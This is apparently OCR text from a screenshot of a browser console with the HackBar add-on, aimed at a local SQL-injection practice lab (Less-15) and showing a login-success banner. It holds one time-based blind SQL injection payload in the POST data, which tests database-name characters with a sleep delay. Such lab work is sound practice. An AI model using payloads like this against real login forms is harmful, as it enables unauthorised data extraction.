 SUCCESSFULLY
LOGGED IN
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://127.0.0.1/sql/Less-15/
Post data Referer User Agent Cookies Clear All
uname=admin'and If(ascii(substr(database(),1,1))=115,1,sleep(5))#&passwd=11&submit=Submit